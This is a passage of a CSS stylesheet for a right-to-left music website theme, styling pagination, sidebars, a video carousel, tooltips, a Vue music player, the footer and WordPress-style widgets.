    align-items: center;
    justify-content: center;
}

.page-numbers.dots {
    margin-left: 6px;
}

main .mainbox .pagination-box span.pages {
    color: #3c3c3c;
    font-weight: 400;
    font-size: 14px;
    background: #f0f0f0;
    padding: 8px 13px;
    border-radius: 4px;
    margin-left: 10px;
}
@media screen and (max-width:770px) {
    main .mainbox .pagination-box {
        flex-wrap: wrap;
    }
    main .mainbox .pagination-box a.page-numbers{
        margin-bottom: 5px;
    }
    main .mainbox .pagination-box span.pages{
        display: block;
        width: 100%;
        margin-bottom: 10px;
        text-align: center;
    }
}
@media (pointer: coarse) {
    main .mainbox .pagination-box a.page-numbers{
        padding: 10px;
    }
}

main .mainbox .pagination-box .pagination li {
    margin-right: 10px;
}

main .mainbox .pagination-box .page-numbers.current {
    background-color: #286699;
    border-color: #4d305600;
    color: #ffffff;
    border-radius: 3px;
    padding: 7px 13px;
    margin-left: 10px;
}

main .mainbox .pagination-box a.page-numbers {
    background-color: #f0f0f0;
    border-color: #fff;
    color: #286699;
    text-decoration: none;
    margin-left: 10px;
    border-radius: 4px;
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
}

main .mainbox .pagination-box a.page-numbers:hover {
    background-color: #5995c6;
    color: #fff;
}

main .sidbar {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

main .sidbar.fixed {
    position: sticky;
    position: -webkit-sticky;
    top: 30px !important;
    transition: 0.3s;
}

section.posts-list {
    position: sticky;
    position: -webkit-sticky;
    top: 30px !important;
    transition: 0.3s;
}

section.posts-list .sidbar {
    -webkit-box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0);
    box-shadow: 0 0px 0px 0 rgba(0, 0, 0, 0);
}

section.posts-list h3 {
    display: none;
}

main .sidbar h2 {
    border-bottom: 1px solid #cecece;
    font-size: 15px;
    text-align: right;
    padding: 14px;
    color: #1D5C87;
    border-radius: 5px 5px 0px 0px;
    font-weight: bold;
}

main .music-video h2 {
    background: #1476b7;
    color: #fff;
    margin: 0;
}

main .mainbox .post h2 a {
    color: #004FA3;
}

main .music-video h5 {
    background: #ffffff;
    color: #2b7db4;
    font-weight: 400;
    font-size: 14px;
    padding: 8px;
    border-radius: 0px 0 5px 4px;
    margin: 0;
    border-top: 2px solid #2e87c4;
}

main .music-video h5 i {
    font-size: 18px;
    position: relative;
    top: 2px;
    margin-left: 4px;
}

main .music-video .carousel-indicators {
    bottom: 22px;
}

main .music-video .carousel-caption {
    position: relative;
    width: 100%;
    right: 0;
    bottom: 0px;
    padding-top: 0;
    padding: 0;
}

main .music-video .carousel-control-next {
    opacity: .7;
}

main .music-video .carousel-control-next:hover {
    opacity: 1;
}

main .music-video .carousel-control-next:hover .control-next {
    padding: 11px 18px;
}

main .music-video .carousel-control-prev:hover .control-prev {
    padding: 11px 18px;
}

main .music-video .carousel-control-prev {
    opacity: .7;
}

main .music-video .carousel-control-prev:hover {
    opacity: 1;
}

main .music-video .control-next {
    background: #3498db;
    padding: 11px 11px;
    right: 0;
    position: absolute;
    font-size: 21px;
    border-radius: 22px 0 0 22px;
}

main .music-video .control-prev {
    background: #3498db;
    padding: 11px 11px;
    position: absolute;
    left: 0;
    font-size: 21px;
    border-radius: 0 22px 22px 0;
}

main .sidbar h2 i {
    margin-left: 9px;
}

main .sidbar p {
    text-align: right;
    padding: 6px 18px 6px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    font-size: 14px;
    font-weight: 400;
}

main .sidbar p:last-child {
    text-align: right;
    padding: 6px 18px 6px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

main .sidbar p:hover {
    text-align: right;
    padding: 6px 25px 6px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

main .sidbar p span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

main .sidbar p i {
    font-size: 20px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* sidebar list_categories */
main .sidbar ul.list_categories {
    margin: 0;
    padding: 0;
}

main .sidbar ul.list_categories li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
}

main .sidbar ul.list_categories li ul {
    background: #f5f5f5;
    padding: 0;
    margin-top: 10px;
    border-radius: 5px;
}

main .sidbar ul.list_categories li ul li span {
    background-color: #fff;
}

main .sidbar ul.list_categories li a {
    color: #575757;
    text-decoration: none;
    line-height: 0px;
    font-size: 13px;
    font-weight: 400;
}

main .sidbar ul.list_categories li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #575757;
    font-weight: 200;
}

main .sidbar ul.list_categories li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #575757;
}

main .sidbar ul.list_categories li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

main .sidbar ul.list_categories li span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

main .sidbar ul.list_categories li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* share */

/* sidbar most-viewed */
.most-viewed {
    width: 80%;
    margin: auto;
    padding: 0;
}

.most-viewed li {
    width: 33.333333333%;
    text-align: center;
}

.most-viewed li a {
    padding: 5px 0px;
    font-size: 14px;
    font-weight: 400;
}

.most-viewed li a {
    color: #1B5379;
    margin-left: 3px;
}

.most-viewed li a.active {
    color: #fff;
    background-color: #3498db !important;
    -webkit-box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
    box-shadow: 0 2px 4px 0 rgba(0, 0, 0, .1);
}

.sidebar-fixed ul.list_post {
    margin: 0;
    padding: 0;
}

.sidebar-fixed ul.list_post li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
    font-size: 13px;
    font-weight: 400;
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
}

.sidebar-fixed ul.list_post li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
}

.sidebar-fixed ul.list_post li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 300;
}

.sidebar-fixed ul.list_post li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.sidebar-fixed ul.list_post li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.sidebar-fixed ul.list_post li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* footer */
footer {
    position: relative;
    z-index: 999;
    color: #fff;
    border-top: 3px solid #15415f;
    margin-top: 20px;
    background-color: #15415f;
}

footer .background {
    background: #21628e;
    background-image: url(../images/music-pattern.png);
    background-size: 307px;
}

footer .pattern {
    background: #21628ee3;
}

footer .footer-box h2 {
    text-align: right;
    font-size: 14px;
    padding: 11px 0px 0px 0;
}

footer .footer-box h2 i {
    margin-left: 5px;
    font-size: 18px;
}

footer .footer-box hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1.5px solid #15415f;
}

footer .footer-box ul {
    padding: 0;
}

footer .footer-box ul li {
    display: block;
}

footer .footer-box ul li a {
    display: block;
    text-align: right;
    margin-bottom: 11px;
    font-size: 13px;
    color: #ffffff;
    cursor: pointer;
    text-decoration: none;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

footer .footer-box ul li a:hover {
    display: block;
    text-align: right;
    margin-bottom: 11px;
    color: #ffffff;
    padding-right: 5px;
}

footer .footer-box ul li i {
    margin-left: 5px;
    position: relative;
    top: 2px;
}

footer .copyright {
    background-color: #16415f;
}

footer .copyright p, .ab-support {
    color: #fff;
    padding: 10px 0 7px 0px;
    margin: 0;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
}

footer .copyright a {
    text-decoration: none;
}

footer .copyright p i, .ab-support i {
    color: #fff;
    margin-left: 9px;
    position: relative;
    top: 2px;
    font-size: 18px;
}

/* tooltop */
[tooltip] {
    position: relative; /* opinion 1 */

}

/* Applies to all tooltips */
[tooltip]::before,
[tooltip]::after {
    text-transform: none; /* opinion 2 */
    font-size: .9em; /* opinion 3 */
    line-height: 1;
    user-select: none;
    pointer-events: none;
    position: absolute;
    display: none;
    opacity: 0;
}

[tooltip]::before {
    content: '';
    border: 5px solid transparent; /* opinion 4 */
    z-index: 1001; /* absurdity 1 */
}

[tooltip]::after {
    content: attr(tooltip); /* magic! */

    /* most of the rest of this is opinion */
    font-family: IRANSans !important;
    text-align: center;

    /*
      Let the content set the size of the tooltips
      but this will also keep them from being obnoxious
      */
    min-width: 3em;
    max-width: 21em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 1ch 1.5ch;
    border-radius: .3ch;
    box-shadow: 0 1em 2em -.5em rgba(0, 0, 0, 0.35);
    background: #333;
    color: #fff;
    z-index: 1000; /* absurdity 2 */
}

/* Make the tooltips respond to hover */
[tooltip]:hover::before,
[tooltip]:hover::after {
    display: block;
}

/* don't show empty tooltips */
[tooltip='']::before,
[tooltip='']::after {
    display: none !important;
}

/* FLOW: UP */
[tooltip]:not([flow])::before,
[tooltip][flow^="up"]::before {
    bottom: 100%;
    border-bottom-width: 0;
    border-top-color: #333;
}

[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::after {
    bottom: calc(100% + 5px);
}

[tooltip]:not([flow])::before,
[tooltip]:not([flow])::after,
[tooltip][flow^="up"]::before,
[tooltip][flow^="up"]::after {
    left: 50%;
    transform: translate(-50%, -.5em);
}

/* FLOW: DOWN */
[tooltip][flow^="down"]::before {
    top: 100%;
    border-top-width: 0;
    border-bottom-color: #333;
}

[tooltip][flow^="down"]::after {
    top: calc(100% + 5px);
}

[tooltip][flow^="down"]::before,
[tooltip][flow^="down"]::after {
    left: 50%;
    transform: translate(-50%, .5em);
}

/* FLOW: LEFT */
[tooltip][flow^="left"]::before {
    top: 50%;
    border-right-width: 0;
    border-left-color: #333;
    left: calc(0em - 5px);
    transform: translate(-.5em, -50%);
}

[tooltip][flow^="left"]::after {
    top: 50%;
    right: calc(100% + 5px);
    transform: translate(-.5em, -50%);
}

/* FLOW: RIGHT */
[tooltip][flow^="right"]::before {
    top: 50%;
    border-left-width: 0;
    border-right-color: #333;
    right: calc(0em - 5px);
    transform: translate(.5em, -50%);
}

[tooltip][flow^="right"]::after {
    top: 50%;
    left: calc(100% + 5px);
    transform: translate(.5em, -50%);
}

/* KEYFRAMES */
@keyframes tooltips-vert {
    to {
        opacity: .9;
        transform: translate(-50%, 0);
    }
}

@keyframes tooltips-horz {
    to {
        opacity: .9;
        transform: translate(0, -50%);
    }
}

/* FX All The Things */
[tooltip]:not([flow]):hover::before,
[tooltip]:not([flow]):hover::after,
[tooltip][flow^="up"]:hover::before,
[tooltip][flow^="up"]:hover::after,
[tooltip][flow^="down"]:hover::before,
[tooltip][flow^="down"]:hover::after {
    animation: tooltips-vert 300ms ease-out forwards;
}

[tooltip][flow^="left"]:hover::before,
[tooltip][flow^="left"]:hover::after,
[tooltip][flow^="right"]:hover::before,
[tooltip][flow^="right"]:hover::after {
    animation: tooltips-horz 300ms ease-out forwards;
}


/* single & album vue msuic player */

.single-player .icon {
    display: inline-block;
    width: 1em;
    height: 1em;
    stroke-width: 0;
    stroke: currentColor;
    fill: currentColor;
}

.single-player .wrapper {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    /* min-height: 555px; */
    background-size: cover;
}

@media screen and (max-width: 700px), (max-height: 500px) {
    .single-player .wrapper {
        flex-wrap: wrap;
        flex-direction: column;
    }
}

.single-player .player {
    width: 100%;
    /*   min-height: 480px; */
    border-radius: 15px;
    padding: 0px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player {
        width: 95%;
        padding: 20px;
        margin-top: 75px;
        min-height: initial;
        padding-bottom: 30px;
        max-width: 400px;
    }
}

.single-player .player__top {
    display: flex;
    align-items: flex-start;
    position: relative;
    z-index: 4;
    padding: 30px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player__top {
        flex-wrap: wrap;
    }
}

.single-player .player-cover {
    width: 400px;
    height: 400px;
    position: relative;
    z-index: 2;
    border-radius: 15px;
    z-index: 1;
    margin: auto;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-cover {
        margin-top: -70px;
        margin-bottom: 25px;
        width: 290px;
        height: 290px;
        margin-left: auto;
        margin-right: auto;
    }
}

.single-player .player-cover__item {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    width: 100%;
    height: 100%;
    border-radius: 15px;
    position: absolute;
    left: 0;
    top: 0;
}

.single-player .player-cover__item:before {
    content: "";
    background: inherit;
    width: 100%;
    height: 100%;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    display: block;
    z-index: 1;
    position: absolute;
    top: 30px;
    transform: scale(0.9);
    filter: blur(10px);
    opacity: 0.9;
    border-radius: 15px;
}

.single-player .player-cover__item:after {
    content: "";
    background: inherit;
    width: 100%;
    height: 100%;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    display: block;
    z-index: 2;
    position: absolute;
    border-radius: 15px;
}

.single-player .player-cover__img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 15px;
    box-shadow: 0px 10px 40px 0px rgba(76, 70, 124, 0.5);
    user-select: none;
    pointer-events: none;
}

.single-player .player-controls {
    flex: 1;
    display: flex;
    flex-direction: row;
    align-items: center;
    text-align: center;
    margin: auto;
    display: block;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls {
        flex-direction: row;
        padding-left: 0;
        width: 100%;
        flex: unset;
    }
}

.single-player .player-controls__item {
    display: inline-flex;
    font-size: 30px;
    padding: 5px;
    margin-bottom: 10px;
    color: #acb8cc;
    cursor: pointer;
    width: 50px;
    height: 50px;
    align-items: center;
    justify-content: center;
    position: relative;
    transition: all 0.3s ease-in-out;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item {
        font-size: 26px;
        padding: 5px;
        margin-right: 10px;
        color: #acb8cc;
        cursor: pointer;
        width: 40px;
        height: 40px;
        margin-bottom: 0;
    }
}

.single-player .player-controls__item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: #fff;
    transform: scale(0.5);
    opacity: 0;
    box-shadow: 0px 5px 10px 0px rgba(76, 70, 124, 0.2);
    transition: all 0.3s ease-in-out;
    transition: all 0.4s cubic-bezier(0.35, 0.57, 0.13, 0.88);
}

@media screen and (min-width: 500px) {
    .single-player .player-controls__item:hover {
        color: #532ab9;
    }

    .single-player .player-controls__item:hover::before {
        opacity: 1;
        transform: scale(1.3);
    }
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item:active {
        color: #532ab9;
    }

    .single-player .player-controls__item:active::before {
        opacity: 1;
        transform: scale(1.3);
    }
}

.single-player .player-controls__item .icon {
    position: relative;
    z-index: 2;
}

.single-player .player-controls__item.-xl {
    margin-bottom: 0;
    font-size: 95px;
    color: #fff;
    width: auto;
    height: auto;
    display: inline-flex;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .player-controls__item.-xl {
        margin-left: auto;
        font-size: 75px;
        margin-right: 0;
    }
}

.single-player .player-controls__item.-xl:before {
    display: none;
}

.single-player .player-controls__item.-favorite.active {
    color: red;
}

.single-player [v-cloak] {
    display: none;
}

.single-player [v-cloak] > * {
    display: none;
}

.single-player .progress {
    width: 100%;
    margin-top: 24px;
    user-select: none;
    height: 36px;
    padding: 6px;
    border-radius: 6px;
    background: #fff;
}

.single-player .progress__top {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.single-player .progress__duration {
    color: #636363;
    font-size: 15px;
}

.single-player .progress__time {
    margin-top: 2px;
    color: #636363;
    font-size: 15px;
}

.single-player .progress__bar {
    height: 6px;
    width: 100%;
    cursor: pointer;
    background-color: #d0d8e6;
    display: inline-block;
    border-radius: 10px;
    margin-top: 8px;
    margin-left: 10px;
    margin-right: 10px;
}

.single-player .progress__current {
    height: inherit;
    width: 0%;
    background-color: #717171;
    border-radius: 10px;
    float: left;
}

.single-player .album-info {
    color: #71829e;
    flex: 1;
    user-select: none;
    margin-top: 12px;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info {
        padding-right: 30px;
    }
}

.single-player .album-info__name {
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 12px;
    line-height: 1.3em;
    text-align: center;
    color: #212121ee;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info__name {
        font-size: 18px;
        margin-bottom: 9px;
    }
}

.single-player .album-info__track {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.3em;
    min-height: 34px;
    text-align: center;
    color: #FE2D55;
}

@media screen and (max-width: 576px), (max-height: 500px) {
    .single-player .album-info__track {
        font-size: 18px;
        min-height: 50px;
    }
}


.single-player .scale-out-enter-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-out-leave-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-out-enter {
    transform: scale(0.55);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-out-leave-to {
    transform: scale(1.2);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-in-enter-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-in-leave-active {
    transition: all .35s ease-in-out;
}

.single-player .scale-in-enter {
    transform: scale(1.2);
    pointer-events: none;
    opacity: 0;
}

.single-player .scale-in-leave-to {
    transform: scale(0.55);
    pointer-events: none;
    opacity: 0;
}

.player-controls__item i {
    position: relative !important;
    right: 0;
    float: right;
    font-size: 25px !important;
    background: #ffffff !important;
    color: #2d2d2d !important;
    padding: 7px;
    color: #fff;
    border-radius: 0px 3px 3px 0px;
}

.paused {
    transform: scale(0.85);
    transition: transform 0.5s ease;
}

.pc-ltr {
    direction: ltr;
}

#go-top {
    display: inline-block;
    background-color: #3498db;
    width: 44px;
    height: 44px;
    text-align: center;
    border-radius: 3px;
    position: fixed;
    bottom: 80px;
    right: 30px;
    transition: background-color .3s,
    opacity .5s, visibility .5s;
    opacity: 0;
    visibility: hidden;
    z-index: 9;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.42);
}

#go-top i {
    font-style: normal;
    font-size: 25px;
    line-height: 46px;
    color: #fff;
}

#go-top:hover {
    cursor: pointer;
    background-color: #333;
}

#go-top:active {
    background-color: #555;
}

#go-top.show {
    opacity: 1;
    visibility: visible;
}

/* not fonud */
.not-found-box {
    padding: 13px;
    margin-bottom: 20px;
    background-color: #fdfdfd;
    border-radius: 3px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
}

.not-found-box img {
    width: 100%;
}

.not-found-box p {
    text-align: center;
    color: #824c94;
    font-size: 16px;
}

.not-found-box p i {
    font-size: 21px;
    margin-left: 7px;
    position: relative;
    top: 2px;
}

.widget {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

.widget h3 {
    border-bottom: 1px solid #cecece;
    font-size: 14px;
    text-align: right;
    padding: 14px;
    color: #1D5C87;
    border-radius: 5px 5px 0px 0px;
    font-weight: bold;
}

/* tags cloud */
.widget.widget_tag_cloud .tagcloud {
    direction: rtl;
    text-align: right;
    padding: 11px;
}

.widget.widget_tag_cloud .tagcloud a {
    background-color: #989898;
    color: #fff;
    border-radius: 30px;
    padding: 5px 10px;
    font-weight: 400;
    margin-left: 0px;
    margin-bottom: 5px;
    text-decoration: none;
    display: inline-table;
}

.widget.widget_tag_cloud .tagcloud a:hover {
    background-color: #5f366d;
}

/* new posts */
.widget.widget_recent_entries h3:before {
    content: "\f8cf";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #824c94;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_recent_entries ul {
    margin: 0;
    padding: 0;
}

.widget.widget_recent_entries ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_recent_entries ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_recent_entries ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_recent_entries ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_recent_entries ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_recent_entries ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* widget_meta */
.widget.widget_meta h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_meta h3:before {
    content: "\f05a";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_meta ul {
    margin: 0;
    padding: 0;
}

.widget.widget_meta ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_meta ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_meta ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_meta ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_meta ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_meta ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* widget archive */
.widget.widget_archive h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_archive h3:before {
    content: "\f802";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_archive ul {
    margin: 0;
    padding: 0;
}

.widget.widget_archive ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_archive ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_archive ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_archive ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_archive ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_archive ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* last comments */
.widget.widget_recent_comments h3:before {
    content: "\f4a6";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_recent_comments ul {
    margin: 0;
    padding: 0;
}

.widget.widget_recent_comments ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_recent_comments ul li span {
    background-color: #eee;
    padding: 5px 8px;
    border-radius: 3px;
    margin-left: 7px;
}

.widget.widget_recent_comments ul li:hover span {
    background-color: #a6a6a6;
    color: #fff;
}

.widget.widget_recent_comments ul li a {
    color: #585858;
}

/* widget_search */
.widget.widget_search h3:before {
    content: "\f002";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_search .row-search {
    width: 90%;
    margin: auto;
    padding-bottom: 12px;
    padding-top: 12px;
}

.widget.widget_search .row-search [type=submit] {
    width: 20%;
    background: #1B5379;
    color: #fff;
    border: 0;
    padding: 7px;
    font-size: 13px;
}

.widget.widget_search .row-search [type=text] {
    float: right;
    width: 80%;
    padding: 7px;
    border: 0;
    background: #eee;
    font-size: 13px;
}

/* last posts */
.widget.widget_posts-main-widget h3 {
    border-bottom: 1px solid #cecece;
    font-size: 13px;
    text-align: right;
    padding: 14px;
    color: #1B5379;
    border-radius: 5px 5px 0px 0px;
    font-weight: 400;
}

.widget.widget_posts-main-widget h3:before {
    content: "\f8cf";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 3px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
    font-size: 16px;
}

.widget.widget_posts-main-widget ul {
    margin: 0;
    padding: 0;
}

.widget.widget_posts-main-widget ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_posts-main-widget ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_posts-main-widget ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.widget.widget_posts-main-widget ul li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_posts-main-widget ul li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
    cursor: pointer;
}

.widget.widget_posts-main-widget ul li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

/* tags icon */
.widget.widget_tag_cloud h3:before {
    content: "\f02c";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 4px;
    margin-left: 9px;
    color: #1B5379;
    font-weight: 300;
}

.widget.widget_categories {

}

.widget.widget_categories ul {
    margin: 0;
    padding: 0;
}

.widget.widget_categories li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    font-size: 14px;
    font-weight: 400;
}

.widget.widget_categories li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
}

.widget.widget_categories li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 300;
}

.widget.widget_categories li:last-child {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 0px solid #e8e8e8;
    color: #585858;
}

.widget.widget_categories li:hover {
    text-align: right;
    padding: 10px 25px 9px 16px;
    margin-bottom: 2px;
    background-color: #eee;
    color: #585858;
